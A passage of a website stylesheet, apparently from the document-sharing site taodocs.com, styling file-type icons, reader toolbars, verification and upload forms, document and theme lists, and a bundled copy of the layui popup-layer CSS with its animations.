    position: absolute;
    top: 3px;
    width: 16px
}

.readshop .fixed_top_sc,
.bottom_down_fixed .fixed_top_sc {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 24px 0px;
    margin: 16px
}

#show_wx {
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -424px 2px
}

.headrightqq {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -397px 2px
}

.readshop .fixed_top_b,
.bottom_down_fixed .fixed_top_b {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    height: 24px;
    width: 24px;
    background-position: 131px 0px;
    margin: 16px
}

.show .title1 span.title1type.b_docx,
.show .title1 span.title1type.b_doc {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_rar,
.show .title1 span.title1type.b_zip {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_ppt,
.show .title1 span.title1type.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_xls,
.show .title1 span.title1type.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -50px;
    vertical-align: middle
}

.readshop .fixed_top_s,
.bottom_down_fixed .fixed_top_s {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 94px 0px;
    margin: 16px
}

.readshop .fixed_top_share,
.bottom_down_fixed .fixed_top_share {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 55px 0px;
    margin: 16px 0px;
    float: left
}

dl.list dd.t img {
    width: 16px;
    vertical-align: middle
}

dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.test-1::-webkit-scrollbar {
    width: 10px;
    height: 1px
}

.test-1::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #fff
}

.test-1::-webkit-scrollbar-track {
    border-radius: 0px;
    background: #fff
}

.down_top ul li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.down_top img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

.show .title1 img {
    width: 21px;
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

#downlist_r,
#downlist_r1 {
    display: none;
    position: absolute;
    right: 0px;
    float: right;
    bottom: 0px;
    width: 68%;
    border: 1px solid #ddd
}

.mywd_container .type_on {
    font-weight: bold;
    color: #125F98
}

.mywd_container p.showpage_change span {
    margin: 0 10px;
    cursor: pointer
}

.guide_skin {
    border-radius: 7px !important
}

#guide_gz .close_guide {
    position: absolute;
    top: 6px;
    right: 7px;
    width: 20px;
    height: 20px;
    cursor: pointer
}

#guide_gz .act_img {
    position: absolute;
    top: 42px;
    right: 35px;
    width: 116px;
    height: 117px
}

#guide_gz {
    text-align: center;
    background: #31A4FF;
    border-radius: 7px
}

.WxAttention .layui-inline,
.WxAttention img {
    vertical-align: inherit
}

.WxAttention .wxattention {
    text-align: centeR
}

.WxAttention .wxattention_success {
    width: 500px;
    height: 300px;
    background: #FFF6EB;
    border-radius: 8px;
    margin: 0 auto;
    border: 1px solid #FFCD94;
    padding: 20px 50px;
    box-sizing: border-box;
    color: #333;
    line-height: 37px
}

.WxAttention .gz_tip {
    color: #6FA0D0;
    font-size: 20px;
    line-height: 36px
}

.WxAttention .yigz_tip {
    color: #000;
    font-size: 17px;
    line-height: 200px;
    width: 453px;
    margin: 0 auto;
    border-radius: 22px;
    margin-bottom: 15px;
    margin-top: 10px
}

.WxAttention .gz_success {
    color: #1C659B;
    font-size: 20px;
    margin: 20px 0
}

.WxAttention .bottom_tip {
    color: #333333;
    font-size: 12px;
    width: 46%;
    margin: 0 auto;
    margin-top: 20px;
    margin-bottom: 20px
}

.WxAttention .footer-link {
    background: #EEEBEE;
    margin-top: 20px
}

.WxAttention .span_sure {
    display: inline-block;
    background: #6FA0D0;
    color: #fff;
    padding: 0 20px;
    border-radius: 5px;
    cursor: pointer
}

.WxAttention .span_cancle {
    display: inline-block;
    padding: 0 20px;
    border: 1px solid #6FA0D0;
    border-radius: 5px;
    margin-left: 15px;
    color: #6FA0D0;
    cursor: pointer
}

.TransMain .main_head,
.Transtoother .main_head {
    margin: 0 auto;
    height: 82px;
    line-height: 82px;
    color: #333;
    font-size: 18px;
    background-color: #fff
}

.TransMain .main_head div,
.Transtoother .main_head div {
    width: 1130px;
    margin: 0 auto
}

.TransMain .main_top,
.Transtoother .main_top {
    height: 200px;
    background: #8E2DE2;
    background: linear-gradient(left, #396AFC, #8E2DE2);
    background: -webkit-linear-gradient(left, #396AFC, #8E2DE2);
    background: -o-linear-gradient(left, #396AFC, #8E2DE2);
    background: -mos-linear-gradient(left, #396AFC, #8E2DE2);
    background: -moz-linear-gradient(left, #396AFC, #8E2DE2);
    background: linear-gradient(left, #396AFC, #8E2DE2);
    text-align: center;
    padding-top: 50px;
    box-sizing: border-box;
    color: #fff
}

.TransMain .main_top .top_title,
.Transtoother .main_top .top_title {
    font-size: 32px;
    margin-bottom: 33px
}

.TransMain .main_top .sub_title,
.Transtoother .main_top .sub_title {
    font-size: 18px
}

.TransMain .main_main {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    padding: 0 20px;
    box-sizing: border-box;
    margin-top: -59px;
    border-radius: 10px;
    background: #fff
}

.TransMain .main_main .main_t {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    font-size: 26px;
    line-height: 100px
}

.TransMain .main_main .main_floor div {
    width: 17%;
    margin: 1.5%;
    height: 160px;
    background: #F8F8F8;
    float: left;
    color: #666666;
    text-align: center;
    padding-top: 30px;
    cursor: pointer
}

.TransMain .main_main .main_floor div p {
    margin-top: 15px
}

.clearfloat:after {
    display: block;
    clear: both;
    content: "";
    visibility: hidden;
    height: 0
}

.clearfloat {
    zoom: 1
}

.Transtoother_main {
    background-color: #fff;
    border: 1px dotted #ddd
}

.Transtoother_bottom div {
    width: 20%;
    float: left;
    text-align: center
}

.Transtoother_bottom {
    line-height: 70px
}

.Transtoother_bottom img {
    vertical-align: middle;
    margin-right: 10px
}

.Transtoother .main_main {
    width: 1130px;
    margin: 0 auto
}

.Transtoother .goback {
    line-height: 100px
}

.Transtoother_main {
    height: 460px;
    border-radius: 5px;
    text-align: center;
    padding: 30px;
    box-sizing: border-box
}

.upload_btn {
    width: 180px;
    margin: 0 auto;
    background: #6FA0D0;
    color: #fff;
    line-height: 50px;
    border-radius: 25px;
    font-size: 18px;
    margin-top: 30px;
    margin-bottom: 18px;
    cursor: pointer
}

.numtip {
    margin-top: 20px;
    margin-bottom: 70px
}

.resultlist_title {
    background: #F8F8F8;
    border-radius: 5px
}

.resultlist_title div,
.resultlist_con div {
    width: 33.3%;
    float: left;
    line-height: 40px;
    padding-left: 20px;
    box-sizing: border-box
}

.trans_head_top {
    display: inline-block;
    height: 30px;
    border-left: 2px solid #CECECE;
    line-height: 30px;
    color: #333;
    padding-left: 30px
}

.page404 {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    position: relative;
    top: 50%;
    margin-top: -252px
}

.page404 img.noresult {
    width: 380px
}

.page404 .gobackhome {
    width: 160px;
    margin: 0 auto;
    background: #94B2C8;
    color: #fff;
    font-size: 18px;
    line-height: 44px;
    border-radius: 23px;
    cursor: pointer
}

.page404 .not_find_tip {
    color: #94B2C8;
    font-size: 22px;
    margin: 30px auto 50px
}

.upload_VerifyInfo {
    width: 423px;
    margin: 0 auto;
    text-align: center
}

.upload_VerifyInfo p {
    text-align: left;
    font-size: 18px;
    color: #7B9FCC;
    line-height: 40px;
    font-weight: 600;
    margin-top: 10px
}

.upload_VerifyInfo input {
    width: 423px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd
}

.upload_VerifyInfo input.yzm {
    width: 271px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd;
    margin-right: 12px
}

.upload_VerifyInfo p.info_tip {
    font-weight: 100;
    color: #F35959;
    border: 1px solid;
    font-size: 16px;
    text-align: center;
    border-radius: 4px;
    background: #FFDFE3
}

.upload_VerifyInfo p.rz_tip {
    font-weight: 100;
    color: #F35959;
    font-size: 16px;
    margin-top: -6px
}

.upload_VerifyInfo p.info_title {
    font-weight: 700;
    color: #333;
    font-size: 24px;
    margin: 40px 0 15px
}

.upload_VerifyInfo p.open_qx {
    font-weight: 500;
    color: #fff;
    background: #7B9FCC;
    font-size: 20px;
    line-height: 42px;
    text-align: center;
    border-radius: 4px;
    margin-bottom: 70px;
    cursor: pointer
}

.upload_VerifyInfo .send_yzm {
    height: 40px;
    color: #fff;
    display: inline-block;
    background: #7B9FCC;
    width: 140px;
    line-height: 40px;
    cursor: pointer
}

.upload_VerifyInfo .ewm_img {
    width: 140px;
    height: 40px;
    vertical-align: -14px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    border-radius: 5px;
    cursor: pointer
}

.verifyName_info {
    font-size: 14px;
    font-weight: 600;
    margin-top: 2px;
    line-height: 34px;
    margin-left: 84px
}

.verifyName_td {
    width: 80px;
    display: inline-block
}

.change_phone {
    display: inline-block;
    height: 37px;
    line-height: 37px;
    background: #7B9FCC;
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    margin-left: 10px;
    cursor: pointer
}

.layer_change_inp {
    width: 182px;
    height: 34px;
    border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #ddd
}

.layer_change_left {
    width: 80px;
    display: inline-block
}

.layer_change_phone {
    border-radius: 10px
}

.layer_change_phone .layui-layer-title {
    background: #fff !important;
    color: #333 !important;
    border: none !important;
    border-radius: 10px 10px 0 0 !important
}

.layer_change_phone .layui-layer-content {
    padding: 0 20px
}

.layer_change_phone .change_main {
    border-top: 1px solid #ddd;
    padding-top: 35px
}

.layer_change_phone .change_main_p {
    margin-bottom: 12px
}

.code_change {
    border: 1px solid #ddd;
    height: 33px;
    width: 102px;
    vertical-align: -11px;
    border-radius: 3px
}

#layer-old-sendyz,
#layer-new-sendyz {
    background: #7B9FCC;
    border: 1px solid #7B9FCC;
    color: #fff;
    border-radius: 3px;
    cursor: pointer
}

.layer_change_phone .change_btn,
.layer_change_phone .change_sure {
    background: #6FA0D0;
    color: #fff;
    margin-top: 51px;
    line-height: 37px;
    text-align: center;
    border-radius: 3px;
    font-size: 20px;
    cursor: pointer
}

.jump_vdiv {
    width: 400px;
    text-align: center;
    margin: 20px auto;
    background: #F8F8EE;
    padding: 30px 0;
    border-radius: 9px;
    border: 1px solid #999
}

.jump_vdiv div {
    text-align: center
}

.yulan_search {
    height: 42px;
    width: 567px;
    margin-left: 35px;
    border-radius: 5px;
    padding-left: 14px;
    margin-right: 13px;
    border: 1px solid #ddd;
    margin-top: 5px;
    font-size: 18px;
    color: #999;
    font-weight: normal
}

.btn-search {
    width: 88px;
    background-color: #6FA0D0;
    font-size: 14px;
    display: inline-block;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border: none;
    border-radius: 4px;
    color: #fff;
    cursor: pointer
}

.select_on {
    color: #458DEC
}

.yulan_search_icon {
    position: absolute;
    right: 21px;
    top: 12px
}

html.full-screen {
    background: #3c3f41 !important;
    padding-bottom: 40px
}

.readshop span.changesmall {
    position: absolute;
    right: 10px;
    cursor: pointer;
    top: 14px;
    width: 109px;
    height: 38px;
    line-height: 38px !important;
    background-color: #2878FF;
    border: 1px solid #458DEC;
    border-radius: 3px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    text-decoration: none
}

.toolimg {
    width: 21px;
    vertical-align: middle
}

#readshop1 {
    position: fixed;
    z-index: 99999;
    top: 0;
    width: 100%;
    left: 0;
    height: 68px;
    background: #fff;
    margin: 0;
    border-bottom: 1px solid #ddd
}

#DocTag {
    margin-top: 0px
}

.show .doctag_info .doctag_info_left {
    width: 18%;
    float: left;
    padding: 20px 10px 20px 20px;
    box-sizing: border-box
}

.show .doctag_info .doctag_info_left img {
    border: 1px solid #DCDFE6;
    border-radius: 5px;
    width: 100%
}

#DocTag .show {
    padding-top: 0px
}

.show .doctag_info_right {
    width: 81%;
    float: right;
    padding: 10px 10px 0 10px;
    box-sizing: border-box
}

.doctag_info_right h1 {
    margin-bottom: 10px;
    color: #333959
}

.doctag_types {
    width: 1280px;
    margin: 0 auto;
    line-height: 30px;
    margin-bottom: 15px;
    font-size: 14px
}

.doctag_types span {
    display: inline-block;
    width: 60px;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #ddd;
    background: #fff;
    margin-right: 17px
}

.doctag_types span.types_on {
    background: #6FA0D0;
    color: #ffff;
    border: 1px solid #6FA0D0
}

.show .doctag_info_right p {
    color: #666666;
    font-weight: normal;
    font-size: 16px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    line-height: 24px;
    margin-bottom: 11px
}

.doctag_info {
    background: #fff;
    border-radius: 4px;
    margin-bottom: 20px
}

.doctag_list {
    background: #fff;
    border-radius: 4px;
    margin-top: 20px;
    padding: 20px 20px 0px 20px;
    box-sizing: border-box
}

.doctag_list img {
    width: 16px;
    vertical-align: top
}

.breadguide {
    width: 1280px;
    margin: 0 auto;
    line-height: 40px
}

.breadguide,
.breadguide a {
    color: #666666
}

.breadguide a.bresd_cur {
    color: #6FA0D0
}

.doctag_list p {
    height: 40px
}

.doctag_list span {
    color: #CACACA;
    display: inline-block;
    vertical-align: top
}

.doctag_list span.s1 {
    width: 80px;
    text-align: center
}

.doctag_list span.s2 {
    width: 20px;
    text-align: center
}

.doctag_list span.s3 {
    width: 40px;
    text-align: center
}

.doctag_list a {
    display: inline-block;
    width: 737px;
    color: #666666;
    margin-left: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding-right: 20px;
    box-sizing: border-box
}

#lay_feedback .feedback_type span {
    display: inline-block;
    border: 1px solid #ddd;
    margin-right: 8px;
    border-radius: 4px;
    cursor: pointer;
    width: 67px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    color: #666
}

#showproduct p.btn_jubao a {
    color: #fff
}

#btnJubao {
    background: #5CABF3;
    color: #fff;
    width: 87px;
    display: inline-block;
    text-align: center;
    padding: 8px;
    font-size: 16px;
    margin-top: 20px;
    border-radius: 3px
}

#lay_feedback .feedback_type span.type_on {
    color: #409EFF;
    background: #E9F0F9
}

#lay_feedback .jb_address input {
    height: 33px;
    width: 354px;
    border: 1px solid #ddd;
    border-radius: 3px;
    padding-left: 8px
}

.show .doctag_info_right span {
    color: #CACACA;
    font-size: 14px
}

#DocTag .w760 {
    background: #F4F4F4
}

.clear::after {
    content: "";
    display: block;
    clear: both
}

.clear:after {
    content: "";
    display: block;
    clear: both
}

#DocTag .wrap {
    margin-top: 0px
}

#readshop1 .wrap {
    padding-right: 237px;
    box-sizing: border-box
}

span.b_doc,
span.b_docx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: 0px 0px
}

.mydefaule_types span {
    vertical-align: middle
}

span.b_ppt,
span.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -50px 0px
}

span.b_xls,
span.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -100px 0px
}

span.b_zip,
span.b_rar {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -75px 0px
}

span.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -25px 0px
}

span.b_pps {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -150px 0px
}

span.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -124px 0px
}

.readshop1logo {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 116px;
    height: 45px;
    background-position: -226px -334px;
    margin-top: 9px;
}

.theme_intro {
    background: #fff;
    padding: 12px;
    box-sizing: border-box;
}

.theme_intro .into_left {
    border: #DCDFE6 1px solid;
    width: 13%;
}

.theme_intro .into_left img {
    width: 100%;
}

.theme_intro .into_right {
    width: 85%;
    box-sizing: border-box;
    height: 158px;
}

.theme_intro .into_right h2 {
    font-size: 18px;
    margin-bottom: 10px;
}

.theme_intro .into_right .ellipsis4 {
    line-height: 23px;
    height: 92px;
}

.ellipsis4 {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.into_tot {
    margin-top: 10px;
}

.themedoc_main .header_wrap {
    background: #fff;
}

.left {
    float: left;
}

.right {
    float: right;
}

.themedoc_main .guide {
    line-height: 50px
}

.themedoc_main {
    background: #F4F4F4;
}

.themedoc_main .mydefaule_types {
    background: #fff;
    width: 300px;
}

.themedoc_main .w760 {
    width: 950px;
}

.themedoc_main .wrap {
    width: 1280px;
}

.themedoc_main .w185 {
    width: 315px;
}

.themedoc_main .mydefaule_types .title {
    /* background: #fff; */
    /* padding-left: 10px; */
}

.list_sort {
    padding: 10px;
    color: Black;
    background: #fff;
}

.list_sort a {
    color: #000;
}

.themelist {
    background: #fff;
    padding: 15px;
    box-sizing: border-box;
}

.mydefault_tuijian .aboutCatalog a {
    display: inline-block;
    padding: 2px 10px;
    margin-right: 8px;
    margin-top: 6px;
    margin-bottom: 7px;
    border-radius: 20px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
    border: 1px solid #cdcfd6;
}

.mydefault_tuijian .aboutCatalog a:hover {
    color: #608BB6;
    border: 1px solid #608BB6;
    box-sizing: border-box;
}

.mydefault_tuijian .mod {
    padding: 10px 15px 10px 15px;
}

.themelist .themeitem {
    /* line-height: 51px; */
    float: right;
    width: 327px;
    padding-right: 15px;
    box-sizing: border-box;
}

.themelist .themeitem .logoitem {
    vertical-align: -11px;
}

.themelist .themeitem .theme_tit {
    display: inline-block;
    /* max-width: 260px; */
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666;
    /* vertical-align: top; */
    line-height: 30px;
    font-size: 16px;
    margin-bottom: 8px;
    width: 100%;
}

.themedoc_main .btn_jubao span a {
    color: #333;
}

.themeitem .s1 {
    display: inline-block;
    width: 92px;
}

.themeitem .s2 {
    display: inline-block;
    text-align: right;
}

.theme_newtop {
    /* margin-top: 15px; */
}

.theme_newtop .mod {
    padding: 10px 15px;
}

.theme_newtop .mod a {
    display: inline-block;
    max-width: 241px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666666;
    font-size: 14px;
}

.theme_newtop .mod li {
    line-height: 36px;
}

.theme_newtop .mod li span {
    vertical-align: -12px;
}

.search_doc_type span {
    display: inline-block;
    margin-left: 30px;
    cursor: pointer;
    padding: 3px 10px;
}

.search_doc_type span a {
    color: #000;
}

.search_doc_type span a:hover {
    color: #000;
}

.search_doc_type span.type_on {
    color: #236DC3;
    border-bottom: 2px solid #236DC3;
    background: #E9F0F9;

}

span.bold a {
    font-weight: bold;
}

.search_doc_type {
    padding: 10px;
    color: Black;
    background: #F4F4F4;
}

.themelist_item {
    width: 50%;
    float: left;
    margin-bottom: 28px;
}

.themelist_item img {
    width: 120px;
    height: 160px;
    border: 1px solid #ddd;
}

.item_info {
    margin-top: 9px;
    position: relative;
}

.item_intro {
    line-height: 26px;
    margin-top: 4px;
    height: 81px;
    overflow: hidden;
    color: #666;
}

.themelist .themeitem a.theme_href {
    background: #D06F6F;
    height: 27px;
    line-height: 27px;
    display: inline-block;
    padding: 0 6px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px;
    font-size: 13px;
    float: right;
    vertical-align: 66px;
    position: absolute;
    right: 0px;
    bottom: 0px;
}

.themedoc_main .aboutCatalog a {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
}

.themedoc_main .mod {
    padding: 10px 15px;
}

.themedoc_main .mydefaule_types {
    margin-bottom: 15px;
    border: none;
}

.themedoc_main .mydefaule_types .title span {
    /* display: inline-block;
    width: 5px;
    height: 23px;
    vertical-align: middle;
    background: #6FA0D0;
    margin-right: 8px;
    border-radius: 3px; */
}

.theme_sortfixed {
    position: fixed;
    top: 0;
    width: 1130px;
    box-sizing: border-box;
    z-index: 999;
    border-bottom: 1px solid #f5f5f5;
}

.guess_likefixed {
    position: fixed;
    width: 300px;
    z-index: 9999;
    top: 70px;
}

.tuijiandocs {
    padding: 15px;
}

.sel_tips {
    height: 60px;
    z-index: 99;
    display: inline-block;
}

.focus_main {
    color: #65B258;
    text-align: center;
}

.focus_main .focus_p1 {
    font-size: 24px;
    margin-top: 50px;
    margin-bottom: 17px;
    font-weight: bold;
}

.focus_main .focus_p2 {
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 16px;
}

.focus_main .focus_p3 {
    color: #F2B75E;
    font-weight: bold;
    font-size: 16px;
}

.focus_ma {
    text-align: center;
}

.focus_ma img {
    width: 130px;
    height: 130px;
    margin: 20px 0;

}

.focus_main .focus_p4 input {
    border: 1px solid #65B258;
    background-color: #F7F7F7;
    padding-left: 8px;
    height: 40px;
    box-sizing: border-box;
}

.focus_main .focus_p4 button {
    border: 1px solid #65B258;
    background-color: #65B258;
    padding-left: 8px;
    height: 40px;
    color: #fff;
    width: 68px;

}

.focus_main .focus_p5 {
    color: #B8B8B8;
    margin-top: 12px;
}

.tips_main {
    background: url('/img/tips-wrap-bg.png');
    background: #000;
    height: 45px;
    line-height: 45px;
    color: #fff;
    /* padding: 0 42px; */
    border-radius: 10px;
    width: 80px;
    text-align: center;
}

.tip_copy {
    /* padding-right: 15px; */
    cursor: pointer;
}

.tip_search {
    padding-left: 15px;
    cursor: pointer;
}
.textLayer_div_p {
    position: absolute;
    top: 50%;
    margin-top: 29px;
    text-align: center;
    width: 100%;
} 


.register_main .ok{
    margin: 0;
}
.register_main #subBtn{
    margin-top: 15px;
    margin-bottom: 20px;
}
.register_main .inp , .register_main input.yz-sendyz{
    border: 1px solid #c7c3c3;
}
.layui-layer-imgbar,.layui-layer-imgtit a,.layui-layer-tab .layui-layer-title span,.layui-layer-title{text-overflow:ellipsis;white-space:nowrap}*html{background-image:url(about:blank);background-attachment:fixed}html #layuicss-skinlayercss{display:none;position:absolute;width:1989px}.layui-layer,.layui-layer-shade{position:fixed;_position:absolute;pointer-events:auto}.layui-layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.layui-layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.layui-layer-close{position:absolute}.layui-layer-content{position:relative}.layui-layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.layui-layer-load{}.layui-layer-ico{background:url(https://www.taodocs.com/js/layer/skin/default/icon.png) no-repeat}.layui-layer-btn a,.layui-layer-dialog .layui-layer-ico,.layui-layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.layui-layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layui-layer{border-radius:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.layui-layer-title{padding:0 80px 0 20px;height:42px;line-height:42px;border-bottom:1px solid #eee;font-size:14px;color:#333;overflow:hidden;background-color:#F8F8F8;border-radius:2px 2px 0 0}.layui-layer-setwin{position:absolute;right:15px;*right:0;top:15px;font-size:0;line-height:initial}.layui-layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.layui-layer-setwin .layui-layer-min 